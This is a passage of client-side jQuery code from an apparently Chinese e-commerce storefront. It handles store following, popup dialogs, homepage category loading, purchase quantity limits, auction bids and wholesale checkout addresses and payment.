							drag:false,
							foot:false
						});
				   }
				});
			
			}else{
				$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
			}

			return false;  //by yanxin 弹框登录，不跳转到登录页
			//pbDialog(json_languages.Focus_prompt_login,"",0,455,78,"",true,function(){location.href = 'user.php'});
        }
    });
	
	/* *
	 * 店铺街列表
	 */
	function store_shop_gotoPage_new(page, id, type, libType)
	{
		Ajax.call('ajax_dialog.php?act=store_shop_gotoPage', 'page=' + page + '&id=' + id + '&type=' + type + '&libType=' + libType, store_shop_gotoPageResponse, 'GET', 'JSON');
	}
	
	function store_shop_gotoPageResponse(result)
	{
		$("*[ectype='store_shop_list']").html(result.content);
		$("*[ectype='pages_ajax']").html(result.pages);
		street();
	}

});

function slClick(){
	$(".s-l-v-list li").find("a").click(function(){
		$(this).parent().addClass("curr").siblings().removeClass("curr");
	})
}

function ajax_collect_store(ru_id,type,obj, site_domain){
	var url = '';
	
	if(site_domain!= "" && site_domain != null && site_domain != "undefined"){
		url = site_domain + 'get_ajax_content.php?act=ajax_store_collect';
	}else{
		url = 'get_ajax_content.php?act=ajax_store_collect';
	}
	
    Ajax.call(url, 'ru_id=' + ru_id + '&type=' + type , function(data){
		if(data.error == 1){
			pbDialog(json_languages.Focus_prompt_one,"",0);
		}else{
            var type = obj.data("type");

			if(data.type == 1){
				if(type == 'goods'){
					$("[ectype='collect_store']").each(function(){
						obj.removeClass("selected");
						obj.html("<i class='iconfont icon-zan-alt'></i>关注");
					});
				}else if(type == 'store'){
					obj.removeClass("selected");
					obj.html("<span>关注</span><i class='iconfont icon-zan-alt'></i>");
				}else{
					obj.removeClass("selected");
					obj.html("<i class='iconfont icon-zan-alt'></i>关注");
				}
			}else{
				if(type == 'goods'){
					$("[ectype='collect_store']").each(function(){
						obj.addClass("selected");
						obj.html("<i class='iconfont icon-zan-alts'></i>已关注");
					})
				}else if(type == 'store'){
					obj.addClass("selected");
					obj.html("<span>已关注</span><i class='iconfont icon-zan-alts'></i>");
				}else{
					obj.addClass("selected");
					obj.html("<i class='iconfont icon-zan-alts'></i>已关注");
				}
			}
		}
	}, 'GET', 'JSON');
}
/************************************** 店铺街(store_street)end ***************************************/

//jqueryAjax异步加载
$.jqueryAjax = function(url, data, ajaxFunc, type, dataType)
{
	var baseData = "is_ajax=1&";
	var baseFunc = function(){}
	
	if(!url)
	{
		url = "index.php";
	}
	
	if(!data)
	{
		data = "";
	}
	
	if(!type)
	{
		type = "get";
	}
	
	if(!dataType)
	{
		dataType = "json";
	}
	
	if(!ajaxFunc)
	{
		ajaxFunc = baseFunc;
	}
	
	data = baseData + data;
	
	$.ajax({
		type:type,
		url:url,
		data:data,
		dataType:dataType,
		success:ajaxFunc.success? ajaxFunc.success:ajaxFunc,
		error:ajaxFunc.error? ajaxFunc.error:baseFunc,
		beforeSend:ajaxFunc.beforeSend? ajaxFunc.beforeSend:baseFunc,
		complete:ajaxFunc.complete? ajaxFunc.complete:baseFunc,
		//dataFilter:ajaxFunc.dataFilter? ajaxFunc.dataFilter:baseFunc
	});	
}

//提示弹框
function pbDialog(msgTitle,msg,state,width,height,left,cBtn,onOk,ok_title,cl_title,pb_title){
	//msgTitle 主提示信息
	//msg 次标题信息
	//state 状态 0表示感叹 1表示正确 2表示错误
	//width 弹出框宽度
	//height 弹出框高度
	//left 右边距
	//cBtn 弹出框取消按钮是否显示
	//onOk 点击确定返回函数
	var content = "",
		icon = "m-icon",
		msgTit = "",
		msgSpan = ""
		css  = "",
		foot = true,
		color = "ftx-04";

	if(state == 0){
		icon = "m-icon";
	}else if(state == 1){
		icon = "m-icon warn-icon-ok";
		color = "ftx-16"
	}else if(state == 2){
		icon = "m-icon warn-icon-error";
		color = "ftx-01"
	}
	
	if(msgTitle != ""){
		if(msg != ""){
			msgTit = "<h3 class='"+color+"'>"+ msgTitle +"</h3>";
		}else{
			msgTit = "<h3 class='"+color+" rem'>"+ msgTitle +"</h3>";
		}
	}
	
	if(msg != ""){
		msgSpan = "<span class='ftx-03'>"+ msg +"</span>";
	}
	
	if(width == null || width == ""){
		width = 450;
	}
	
	if(height == null || height == ""){
		height = 80;
	}

	if(left == null || left == ""){
		left = 100;
		leftCss = "padding:0 0 0 100px";
	}else{
		leftCss = "padding:0 " + left +"px;";
	}
	
	if(onOk == null || onOk ==""){
		foot = false;
	}
	
	if(ok_title == null || ok_title == ""){
		ok_title = json_languages.determine;
	}
	
	if(cl_title == null || cl_title == ""){
		cl_title = json_languages.cancel;
	}
	
	if(pb_title == null || pb_title ==""){
		pb_title = json_languages.pb_title;
	}
	
	if(typeof(height) == "string"){
		content = '<div class="tip-box icon-box" style="min-height:'+ height +'px; '+ leftCss +'"><span class="warn-icon '+ icon +'"></span><div class="item-fore">'+ msgTit + msgSpan +'</div></div>';
	}else{
		content = '<div class="tip-box icon-box" style="height:'+ height +'px; '+ leftCss +'"><span class="warn-icon '+ icon +'"></span><div class="item-fore">'+ msgTit + msgSpan +'</div></div>';
	}

	pb({
		id:"pbDialog",
		title:pb_title,
		width:width,
		height:height,
		content:content,
		drag:false,
		foot:foot,
		ok_title:ok_title,
		cl_title:cl_title,
		cl_cBtn:cBtn,
		onOk:onOk
	});
	
	var tipbox = $('#pbDialog .tip-box'),
		item_height = tipbox.find(".item-fore").height();
	
	if(item_height > 48){
		tipbox.find('h3').css({"line-height":"30px"});
	}
	
	if(typeof(height) == "string"){
		tipbox.parents(".pb-ct").css({"height":"auto","min-height":height});
	}

 	tipbox.css({"padding-left":left});
}

/* 首页楼层分类切换函数 */
function get_homefloor_cat_content(f_this){
	var obj = $(f_this).data('value');
	var eveval = $(f_this).data("flooreveval");
	var visualhome = $(f_this).data("visualhome");//可视化模板标识
	var visualItme = $(f_this).parents("*[ectype='visualItme']");
	var identi = $(f_this).data("identi");
	
	var cat_id = '',
		floor_num = '',
		goods_ids = '',
		warehouse_id = '',
		floorcat = 0,
		seller_id = 0,
		area_id = '';
		
	if(visualhome == 1){
		cat_id = $(f_this).data('id');
		floor_num = $(f_this).data('floornum');
		warehouse_id = $("input[name='warehouse_id']").val();
		area_id = $("input[name='area_id']").val();
		area_city = $("input[name='area_city']").val();
		goods_ids = $(f_this).data("catgoods");
		floorcat = $(f_this).data("floorcat");
		seller_id = $("input[name='merchantId']").val();
	}else{
		cat_id = obj.id;
		floor_num = obj.floornum;
		warehouse_id = obj.warehouse;
		area_id =obj.area;
		area_city = obj.city;
	}
	
	if(floorcat == 2){
		eveval = 0;
	}
	
	if(eveval == 0){
		$.ajax({
			type: "POST",
			url: "get_ajax_content.php",
			data: "act=floor_cat_content&cat_id=" + cat_id + "&floor_num=" + floor_num + "&warehouse_id=" + warehouse_id + "&area_id=" + area_id + "&area_city=" + area_city + "&goods_ids=" + goods_ids + "&floorcat=" + floorcat + "&seller_id=" + seller_id,
			dataType:'json',
			success: function(data){
				if(visualItme.length > 0){
					if(floorcat == 2){
						var goods = data.content;
						var implement = visualItme.find("*[ectype='pList'] .li");
						if(identi == 1){
							implement = $(f_this).find("li");
						}
						
						for(var i = 0; i < goods.length; i++){
							var html = '';
							var goods_price = '';
							
							if(goods[i].promote_price != ''){
								goods_price = goods[i].promote_price;
							}else{
								goods_price = goods[i].shop_price;
							}
							if(identi == 1){
								html = '<div class="p-img"><a href="'+goods[i].url+'" target="_blank"><img src="'+goods[i].goods_thumb+'"></a></div><div class="p-info"><div class="p-name"><a href="'+goods[i].url+'" target="_blank">'+goods[i].goods_name+'</a></div><div class="p-price">' + goods_price + '</div></div>';
							}else{
								html = '<div class="product"><div class="p-img"><a href="'+goods[i].url+'" target="_blank"><img src="'+goods[i].goods_thumb+'"></a></div><div class="p-name"><a href="'+goods[i].url+'" target="_blank">'+goods[i].goods_name+'</a></div><div class="p-price"><div class="shop-price">' + goods_price + '</div> </div></div>';
							}
							implement.eq(i).show().html(html);
						}
						
						//不足的商品 则不展示内容
						if(goods.length < implement.length){
							var length = implement.length - goods.length;
							for(var k = 0; k < length+1; k++){
								implement.eq(implement.length - k).hide().html('');
							}
						}else{
							implement.show();
						}
					}else{
						if(floorcat == 1){
							visualItme.find("[ectype='floor_cat_" + data.cat_id + "']").append(data.content);
						}else{
							visualItme.find("[ectype='floor_cat_" + data.cat_id + "']").html(data.content);
						}
						visualItme.find("*[ectype='floorTit'] li[data-id='" + data.cat_id + "']").data("flooreveval", 1);
					}
				}else{
					$("#floor_cat_" + data.cat_id).html(data.content);
					$("*[ectype='floorTit']").find("li[data-id='" + data.cat_id + "']").data("flooreveval", 1);
				}
			}
		});
	}
}

/* 首页可视化 第八套模板 楼层右侧前后轮播滚动 */
function aroundSilder(obj){
	var obj = $(obj);
	var num = 0;

	var arr = [
		{width:195,height:330,top:0,left:0},
		{width:170,height:330,top:-9,left:12},
		{width:150,height:330,top:-18,left:22}
	];
	
	var arr2 = [[100,90,80],[0,0.5,0.8]];
	
	obj.each(function(index,ele){
		var t = $(this),
			bd = t.find(".bd"),
			hd = t.find(".hd"),
			li = bd.find("li"),
			length = bd.find("li").length,
			html = "";
			
		if(length > 1){
			for(var i = 0; i<length;i++){
				if(i == 0){
					html += "<li class='on'></li>";
				}else{
					html += "<li></li>";
				}
			}
			hd.find("ul").append(html);
		}	
		auto(t);
	});
	
	obj.find(".hd li").mouseenter(function(){
		var index = $(this).index();
		var parent = $(this).parents(".floor_silder");
		
		doMove(index,parent);
	});
	
	function doMove(num,t){
		var bd_li = t.find(".bd li");
		var hd_li = t.find(".hd li");
		var k = 1;
		if(bd_li.length == 2){
			k = 1;
		}else{
			k = 2;
		}

		for(var i = 0; i < bd_li.length; i++){
			if(num == 0){
				bd_li.eq(i).stop(true,false).animate(arr[i]);
				bd_li.eq(i).css("z-index",arr2[0][i]);
				bd_li.eq(i).find(".color_mask").stop(true,false).animate({'opacity':arr2[1][i]});
			}else if(num == 1){
				bd_li.eq(i-k).stop(true,false).animate(arr[i]);
				bd_li.eq(i-k).css("z-index",arr2[0][i]);
				bd_li.eq(i-k).find(".color_mask").stop(true,false).animate({'opacity':arr2[1][i]});
			}else{
				bd_li.eq(i-1).stop(true,false).animate(arr[i]);
				bd_li.eq(i-1).css("z-index",arr2[0][i]);
				bd_li.eq(i-1).find(".color_mask").stop(true,false).animate({'opacity':arr2[1][i]});
			}
			hd_li.eq(num).addClass("on").siblings().removeClass("on");
		}
	}

	function auto(t){
		auto.timer=setInterval(function(){
			doMove(num,t);
			if(num < 2){
				num ++;
			}else{
				num = 0;
			}
		},3000);
	}
}

/* IM客服点击弹出框 */
function openWin(obj) {
    //判断是否登陆
    var user_id = $('input[name="user_id"]').val();
    if (user_id > 0) {
		var where_goods = '',
				where_seller = '',
				where = '',
				url = '';

		var name = 'webcall',
				iWidth = 700,
				iHeight = 500,
				iTop = '',
				iLeft = '';

		if ($(obj).attr('goods_id')) {
			where_goods = '&goods_id=' + $(obj).attr('goods_id');
		}

		if ($(obj).attr('ru_id')) {
			where_seller = '&ru_id=' + $(obj).attr('ru_id');
		}

		if ($(obj).attr('IM_type') != 'dsc') {
			where = where_goods + where_seller;
		}

		//转向网页的地址;
		url = 'online.php?act=service' + where;

		//获得窗口的垂直位置
		iTop = (window.screen.availHeight - 30 - iHeight) / 2;

		//获得窗口的水平位置
		var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;

		$.ajax({
			type: "POST",
			url: "ajax_dialog.php",
			data: "act=check_kefu",
			dataType:'json',
			success: function(data){
				if(data.content == 0){
					window.open(url, name, 'height=' + iHeight + ',,innerHeight=' + iHeight + ',width=' + iWidth + ',innerWidth=' + iWidth + ',top=' + iTop + ',left=' + iLeft + ',status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no');
				}else{
					window.open(url); 
				}
			}
		});
		
    } else {
        var back_url = location.href
        $.notLogin("get_ajax_content.php?act=get_login_dialog", back_url);
    }

}

//获取url中的参数值
function getUrlQueryString(name) {
  var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
  var r = window.location.search.substr(1).match(reg);
  if (r != null) {
    return unescape(r[2]);
  }
  return null;
}

/* 详情页 数量选择(商品详情页、团购详情页、秒杀详情页、积分商品详情页、预售详情页)*/
function quantity(){
	var quantity = $("*[ectype='quantity']"),	//数量input
		btnReduce = $("[ectype='btnReduce']"),	//数量 减
		btnAdd = $("[ectype='btnAdd']"),		//数量 加
		message = '';							//提示文字
	
	var qNumber = Number(quantity.val()),									//购买选择的数量
		perNumber = Number($("*[ectype='perNumber']").val()),	   			//库存数量
		perMinNumber = Number($("*[ectype='perMinNumber']").val()),			//最小值 默认为1
		restrictShop = Number($("*[ectype='restrictShop']").val()),			//是否开启限购 1为开启；0为未开启
		rNumber = Number($("*[ectype='restrictNumber']").data("value")),	//限购数量
		ogNumber = Number($("*[ectype='orderGNumber']").data("value"));		//限购已购数量
	
	//商品数量减少
	btnReduce.on("click",function(){
		if(qNumber>perMinNumber){
			qNumber-=1;
			
			quantity.val(qNumber);
			
			if(qNumber == 1){
				$(this).addClass("btn-disabled");
			}
			btnAdd.removeClass("btn-disabled");
		}else{
			quantity.val(perMinNumber);
		}
	});
	
	//商品数量增加
	btnAdd.on("click",function(){
		if(perNumber > qNumber){
			qNumber+=1;
			if(qNumber == perNumber){
				btnAdd.addClass("btn-disabled");
			}
			restrictShopFunc();
		}else{
			if(perNumber == 0){
				perNumber = 1;
			}
			quantity.val(perNumber);
			btnAdd.addClass("btn-disabled");
		}
	});
	
	//商品数量修改
	quantity.on('blur',function(){
		if($(this).val() > 0){
			if($(this).val() > perNumber){
				qNumber = perNumber;
				btnAdd.addClass("btn-disabled");
			}else{
				qNumber = Number($(this).val());
				btnAdd.removeClass("btn-disabled");
			}
			
			if($(this).val() == 1){
				btnReduce.addClass("btn-disabled");
			}
		}else{
			qNumber = 1;
		}
		restrictShopFunc();
		//changePrice();
	});
	
	restrictShopFunc = function(){
		//限购
		if(restrictShop > 0){
			if(ogNumber >= rNumber){
				message = json_languages.Already_buy + ogNumber + json_languages.Already_buy_two;
				
				pbDialog(message,"",0,550,"");
				qNumber = 1;
			}else if(qNumber > rNumber && rNumber > 0){
				message = json_languages.Purchase_quantity;
				
				pbDialog(message,"",0);
				qNumber = 1;
			}
		}
		quantity.val(qNumber);
		if(qNumber != 1){
			btnReduce.removeClass("btn-disabled");
		}
	}
};

//积分兑换商品详情 立刻兑换
function get_exchange(){
	/* by kong start 改  */
	var quantity = Number($("*[ectype='quantity']").val());  //购买数量
	var number = Number($("*[ectype='perNumber']").val());	 //库存
	var payPoints = $("*[ectype='payPoints']").val();//会员积分
	var ei= $("*[ectype='exchange_integral']").val();//兑换商品需要积分值
	if(user_id > 0){
		if(quantity > number){
			var message = json_languages.most_exchange + number + json_languages.Piece_goods;
			pbDialog(message,"",0);
			return false;
		}
		
		if(ei*quantity > payPoints){
			pbDialog(json_languages.exchange_error_one,"",0,550,80);
			return false;
		}
	}else{
		var goods_id = $("input[name='good_id']").val();
		var back_url = "exchange.php?act=view&id=" + goods_id;
		$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
		return false;
	}
	/*by kong*/
}

//商城右侧悬浮黑导航栏展开高度只适应
function tbplHeigth(){
	var winHeight = $(window).height();
	var chaHeight = $("*[ectype='tbpl-content']").data("height");
	
	$("*[ectype='tbpl-main']").css({"height":winHeight-38});
	$("*[ectype='tbpl-content']").css({"height":winHeight-chaHeight});

	$(window).resize(function(){
		winHeight = $(this).height();
		$("*[ectype='tbpl-main']").css({"height":winHeight-38});
		$("*[ectype='tbpl-content']").css({"height":winHeight - chaHeight});
	});
}

//加载中
function ajaxLoadFunc(obj){
	var html = "<div class='dsc-load-mask'></div><div class='dsc-loadding'><img src='images/dsc-loadding.gif'><p>"+json_languages.loading+"</p></div>";
	$("body").append(html);
}

/* 店铺关注 */
function goods_collect_store(seller_id){
	Ajax.call('ajax_dialog.php', 'act=goods_collect_store&seller_id=' + seller_id, goodsCollectStorenResponse, 'GET', 'JSON');
}

function goodsCollectStorenResponse(res){
	
	if(res.error > 0){
		
		if($(".gz-store").length > 0){
			$(".gz-store").html('<i class="iconfont icon-zan-alts"></i>已关注');
			$(".gz-store").addClass('selected');
		}
		
		if($(".gz-store-top").length > 0){
			$(".gz-store-top").html('<span>已关注</span><i class="iconfont icon-zan-alts"></i>');
			$(".gz-store-top").addClass('selected');
		}
	}else{
		
		if($(".gz-store").length > 0){
			$(".gz-store").html('<i class="iconfont icon-zan-alt"></i>关注');
			$(".gz-store").removeClass('selected');
		}
		
		if($(".gz-store-top").length > 0){
			$(".gz-store-top").html('<span>关注</span><i class="iconfont icon-zan-alt"></i>');
			$(".gz-store-top").removeClass('selected');
		}
	}
}

function increase(){
	//封顶价
	var maxPrice=0;
	//当前价
	var currentPrice=1;
	//起拍价
	var startPrice=1;
	//最低加价幅度
	var priceLowerOffset=1;
	//最高加价幅度
	var priceHigherOffset=1000;
	
	/**
	 * 正在拍卖：点+
	 * */
	incre = function(){
		var userprice = $("#buyPrice").val();
		var price = Number($.trim(userprice));
		maxPrice = Number($("#maxPrice").val());
		currentPrice = Number($("#currentPrice").data("price"));
		priceLowerOffset = Number($("#priceLowerOffset").text());
		var limitPrice = !isNaN(maxPrice) && maxPrice >= 1;
		if(limitPrice){
			if(price+priceLowerOffset>maxPrice){
				$("#buyPrice").val(maxPrice);
				pbDialog(json_languages.highest_price,"",0);
				return;
			}
		}
		
		if(price+priceLowerOffset<currentPrice){
			$("#buyPrice").val(currentPrice+priceLowerOffset);
		}else if(price+priceLowerOffset>=currentPrice){
			$("#buyPrice").val(price+priceLowerOffset);
		}else{
			$("#buyPrice").val(currentPrice+priceLowerOffset);
		}
	}
	
	
	/**
	 * 正在拍卖：点-
	 * */
	decre = function(){
		var userprice = $("#buyPrice").val();
		var price = Number(jQuery.trim(userprice));
		maxPrice = Number($("#maxPrice").val());		
		currentPrice = Number($("#currentPrice").data("price"));
		priceLowerOffset = Number($("#priceLowerOffset").text());
		var limitPrice = !isNaN(maxPrice) && maxPrice >= 1;
		if(limitPrice){
			if(price-priceLowerOffset>maxPrice){
				$("#buyPrice").val(maxPrice);
				return ;
			}
		}
		
		if(price-priceLowerOffset<currentPrice){
			$("#buyPrice").val(currentPrice);
			pbDialog(json_languages.lowest_price,"",0);
		}else if(price-priceLowerOffset>=currentPrice && price-priceLowerOffset<=currentPrice+maxPrice){
			$("#buyPrice").val(price-priceLowerOffset);
		}else{
			$("#buyPrice").val(currentPrice);
			pbDialog(json_languages.lowest_price,"",0);
		}
	}
	
	$("#buyPrice").blur(function(){
		var buyPrice = parseInt($(this).val());
		maxPrice = Number($("#maxPrice").val());
		currentPrice = Number($("#currentPrice").data("price"));
		if(buyPrice > maxPrice){
			pbDialog("您的出价不能高于"+maxPrice,"",0);
			$(this).val(maxPrice);
		}else if(buyPrice < currentPrice){
			pbDialog("您的出价不能低于"+currentPrice,"",0);
			$(this).val(currentPrice);
		}else{
			$(this).val(buyPrice);
		}
	});
}

//复制内容到剪贴板
function copyTextToClipboard(text) {
    var textArea = document.createElement("textarea")

    textArea.style.position = 'fixed'
    textArea.style.top = 0
    textArea.style.left = 0
    textArea.style.width = '2em'
    textArea.style.height = '2em'
    textArea.style.padding = 0
    textArea.style.border = 'none'
    textArea.style.outline = 'none'
    textArea.style.boxShadow = 'none'
    textArea.style.background = 'transparent'
    textArea.value = text

    document.body.appendChild(textArea);

    textArea.select();

    try {
		if(document.execCommand('copy')){
			document.execCommand('copy');
			pbDialog("复制成功","",1,"","",120);
		}else{
			pbDialog("复制失败","",2,"","",120);
		}
    }catch(err){
    	pbDialog('不能使用这种方法复制内容',"",0);
    }

    document.body.removeChild(textArea);
}

/***************批发js start***************/
$(function(){
	function wholesale_paymet(){
		var payment_method = $("*[ectype='wholesalePaymentType']"),			//结算页面支付方式
			payInput = $("input[name='pay_pwd_error']"),			//结算页面其他信息 支付密码隐藏域
			length = payInput.length,								//结算页面其他信息 支付密码隐藏域 大于0表示开启
			balance = $("#qt_balance"),                             //结算页面其他信息 使用余额
			payPw = $("#qt_onlinepay"),								//结束页面其他信息 支付密码
			integObj = $("#qt_integral"),							//结算页面其他信息 使用积分
			sueplus = balance.find("input[name='surplus']"),		//余额input
			user_sueplus = sueplus.data("yoursurplus"),				//用户可用余额
			integral = integObj.find("input[name='integral']"),		//积分input
			integral_max = integral.data("maxinteg");				//此订单可用积分
		
			//余额和积分初始化方法
			initialize = function(){
			//积分input是否大于0
			if(integral.val() > 0){
				//初始化积分
				integral.val(0);
				//初始化积分为0，总价去除积分抵扣价格
				changeIntegral(0);
			}
			
			//余额input是否大于0
			if(sueplus.val() > 0){
				//初始化余额
				sueplus.val(0);
				//初始化余额为0，总价去除余额抵扣价格
				changeSurplus(0);
			}
		}
		
		payPassword = function(){
			var pay_length = payment_method.find(".item-selected").length;
			if(length > 0 && pay_length > 0){
				var paymet_curr_val = payment_method.find(".item-selected").data("value"),  //结算页面支付方式 默认选中的支付方式value
					paymet_curr_type = paymet_curr_val.type;								//结算页面支付方式 默认选中的支付方式类型
				
				//初始化
				initialize();
				
				if(paymet_curr_type == "balance"){
					//余额支付状态，余额填写区域隐藏
					balance.hide();
					
					//支付状态为在线支付，并且设置了支付密码
					if(payPw.length > 0){
						payPw.show();    //支付密码显示
						payInput.val(1); //支付密码隐藏域值赋值为1
					}
				}else{
					//非余额支付状态，余额填写区域显示
					//balance.show();
					
					//用户余额大于0，余额显示
					if(user_sueplus > 0){
						//balance.show();
					}else{
						balance.hide();
					}
					
					//此订单可以使用积分，积分显示
					if(integral_max > 0){
						integObj.show();
					}else{
						integObj.hide();
					}
					
					payPw.hide();  //支付密码隐藏
					payInput.val(0); //支付密码隐藏域值赋值为0
				}
			}
		}
		
		initialize(); //初始化方法默认调用
		payPassword();
		
		//支付方式切换
		payment_method.find(".p-radio-item").on("click",function(){
			var t = $(this),
				paymet_curr_val = t.data("value"),			//选中支付方式的value
				paymet_curr_type = paymet_curr_val.type,	//选中支付方式的type
				paymet_curr_id = paymet_curr_val.payid,     //选中支付方式的id
				paymet_curr_allow = paymet_curr_val.allow;  //选中支付方式的allow
			
			//初始化方法调用
			initialize();
			
			//支付方式选中
			t.addClass("item-selected").siblings().removeClass("item-selected");
			t.find('input').prop("checked",true);
			
			if(paymet_curr_type == "balance"){
				//余额支付状态，余额填写区域隐藏
				balance.hide();
				
				//支付状态为在线支付，并且设置了支付密码
				if(payPw.length > 0){
					payPw.show();    //支付密码显示
					payInput.val(1); //支付密码隐藏域值赋值为1
				}
			}else{
				//非余额支付状态，余额填写区域显示
				//balance.show();
				
				if(paymet_curr_allow == 1){
					//判断会员是否有余额
					changeSurplus(0);
				}
				
				payPw.hide();  //支付密码隐藏
				payInput.val(0); //支付密码隐藏域值赋值为0
			}
			
			//改变支付方式
			wholesale_selectPayment(paymet_curr_id);
		});
	}
	wholesale_paymet();
    
    /* *
     * 改变支付方式
     */
    function wholesale_selectPayment(value)
    {
      if (selectedPayment == value)
      {
        return;
      }
      else
      {
        selectedPayment = value;
      }
      
      var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
      var area_id = $("#theForm").find("input[name='area_id']").val();
      var shipping_id = get_cart_shipping_id();
      
        /*by kong 门店id*/
      var store_id = document.getElementById('store_id').value;
      (store_id > 0) ? store_id : 0;
       var store_seller = document.getElementById('store_seller').value;
      Ajax.call('wholesale_flow.php?step=select_payment', 'payment=' + value + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&store_id=' +store_id + '&store_seller='+store_seller + '&shipping_id=' + $.toJSON(shipping_id), orderSelectedResponse, 'GET', 'JSON');
    }
    
	//收货人信息切换
	$(document).on("click","*[ectype='w-cs-w-item']",function(){
		var $this = $(this);
		var address_id = $this.data('addressid');
		var store_id = 0;
		var shipping_id = get_cart_shipping_id();
		
		if($(":input[name='uc_id']").length > 0){
			var uc_id = $(":input[name='uc_id']").val();
		}else{
			var uc_id = 0;
		}
		
		$this.addClass("cs-selected").siblings().removeClass("cs-selected");
		
		if(document.getElementById('store_id')){
			store_id = document.getElementById('store_id').value;
			(store_id > 0) ? store_id : 0;
		}
		
		Ajax.call('wholesale_flow.php?step=edit_consignee_checked', 'address_id=' + address_id + '&store_id=' +store_id + '&uc_id=' + uc_id + '&shipping_id=' + $.toJSON(shipping_id), function (result) {
			if(result.error > 0){
				if(result.error == 1){
					var back_url = "wholesale_flow.php";
					$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
					return false;
				}else{
					alert(result.msg);
					return false;
				}
			}else{
				$('#consignee-addr').html(result.content);
				$('#goods_inventory').html(result.goods_list);//送货清单
				$('#ECS_ORDERTOTAL').html(result.order_total);//费用汇总
				
				$('#not_freightfree').val(result.not_freightfree);
			}
		}, 'POST','JSON');
	});
        
	/* 结算页面 用户收货地址 start */
	$(document).on("click","*[ectype='wholesale_dialog_checkout']",function(){
		var obj = $(this).data("value");
		var parent = $(this).parents(".cs-w-item");
		var length = parent.siblings(".cs-w-item").length;
		if(obj.divId == 'new_address'){
			if((length+1) >= 11){
				pbDialog(json_languages.add_address_10,"",0);
				return false;
			}
		}
		
		if(obj.divId == 'new_address' || obj.divId == 'edit_address'){
			//添加收货地址信息
			Ajax.call(obj.url, 'address_id=' + obj.id, function(data){
				pb({
					id:obj.divId,
					title:obj.title,
					width:obj.width,
					content:data.content, 	//调取内容
					drag:false,
					foot:true,
					ok_title:json_languages.con_Preservation,
					cl_title:json_languages.cancel,
					onOk:function(){
						//方法在consignee_new.lbi里
						if(wholesale_addUpdate_Consignee("form[name='theForm']") == false){
							wholesale_addUpdate_Consignee("form[name='theForm']");
							return false;
						}else{
							return true;
						}
					}
				});
				
				if(obj.divId == 'new_address'){
					//新增地区初始化
					$.levelLink(1);
				}else{
					//编辑地区初始化
					$.levelLink(0);
				}
				
			}, 'POST','JSON');
				            
		}else if(obj.divId == 'del_address'){
			//删除收货地址信息
			var content = $('#del_address').html();
			
			pbDialog(json_languages.confirm_drop_address,"",0,'','','',true,function(){
				Ajax.call('wholesale_flow.php?step=delete_Consignee', 'address_id=' + obj.id + "&temtype=1&type=1", function(data){
					if(data.error == 2){
						$('#consignee-addr').html(data.content);
					}else{
						$('#consignee-addr').html(data.content);
					}
					
					$('#goods_inventory').html(data.goods_list);//送货清单
					$('#ECS_ORDERTOTAL').html(data.order_total);//费用汇总
					
					$('#not_freightfree').val(0);
				}, 'POST','JSON');
			});
		}
	});

	/* 结算页面 用户收货地址 end */
})

/****************************结算页面收货地址修改新增 保存方法 start*****************************/
function wholesale_addUpdate_Consignee(frm){
	var obj = $(frm);
	var info_return = 0;
	var csg = new Object;
	var fale = false;
	var shipping_id = get_cart_shipping_id();
	
	if($(":input[name='uc_id']").length > 0){
		var uc_id = $(":input[name='uc_id']").val();
	}else{
		var uc_id = 0;
	}
	
	csg.goods_flow_type = obj.find("input[name='goods_flow_type']").val(); //商品类型 虚拟100|实体101
	
	csg.consignee 		= obj.find("[name='consignee']").val();
	if(csg.goods_flow_type == 101){
		csg.country 		= obj.find("[name='country']").val();
		csg.province 		= obj.find("[name='province']").val();
		csg.city 			= obj.find("[name='city']").val();
		csg.district 		= obj.find("[name='district']").val();
		csg.street 			= obj.find("[name='street']").val();
		csg.address 		= obj.find("[name='address']").val();
		csg.zipcode 		= obj.find("[name='zipcode']").val();
		csg.sign_building 	= obj.find("[name='sign_building']").val();
		csg.best_time 		= obj.find("[name='best_time']").val();
	}
	
	csg.mobile 			= obj.find("[name='mobile']").val();
	csg.tel 			= obj.find("[name='tel']").val();
	csg.email 			= obj.find("[name='email']").val();
	csg.address_id 		= obj.find("[name='address_id']").val();
	
	if(csg.consignee == ''){
		pbDialog(json_languages.input_Consignee_name,'',0);
	}else if(!Utils.isTel(csg.mobile) || csg.mobile.length != 11){
		pbDialog(json_languages.msg_phone_not,'',0);
		return false;
	}else if(csg.country == 0 && csg.goods_flow_type == 101){
		pbDialog(json_languages.select_consigne,'',0);
		return false;
	}else if(csg.province == 0 && csg.goods_flow_type == 101){
		pbDialog(json_languages.Province,'',0);
		return false;
	}else if(csg.city == 0 && csg.goods_flow_type == 101){
		pbDialog(json_languages.City,'',0);
		return false;
	}else if(!$('#selDistricts_').is(":hidden") &&csg.district == 0 && csg.goods_flow_type == 101){
		pbDialog(json_languages.District,'',0);
		return false;
	}else if(!$('#selStreets_').is(":hidden") && csg.street == 0 && csg.goods_flow_type == 101){
		pbDialog(json_languages.Street,'',0);
		return false;
	}else if(csg.address == '' && csg.goods_flow_type == 101){
		pbDialog(json_languages.Detailed_address_null,'',0);
		return false;
	}/*else if(csg.email != '' && !Utils.isEmail(csg.email)){
		pbDialog("邮箱不能为空",'',0);
		console.log(10);
	}*/else{
		
		//修改新增地址 延迟加载效果
		$("#consignee-addr").html("<div class='load'>"+load_icon+"</div>");
		
		Ajax.call('wholesale_flow.php', 'step=insert_Consignee&csg=' + $.toJSON(csg) + '&shipping_id=' + $.toJSON(shipping_id) + '&uc_id=' + uc_id, wholesale_addUpdate_ConsigneeResponse, 'POST', 'JSON');
		
		fale = true;
	}
	
	return fale;
}

//回调
function wholesale_addUpdate_ConsigneeResponse(result){
	if(result.error > 0){
		if(result.error == 2){
			pbDialog(result.message,"",0);
			location.href = "user.php";
		}
		
		if(result.error == 4){
			$('#consignee-addr').html(result.content);
		}
	}else{
		$('#consignee-addr').html(result.content);
		$('#goods_inventory').html(result.goods_list);//送货清单
		$('#ECS_ORDERTOTAL').html(result.order_total);//费用汇总
	}
	
	if(result.error == 4){
		var ok_title,cl_title;
		var width = 455; 
		var height = 58;
		var divId = "address_div_id";
		
		ok_title = json_languages.determine;
		cl_title = json_languages.cancel;
		
		var content = '<div id="' + divId + '">' + 
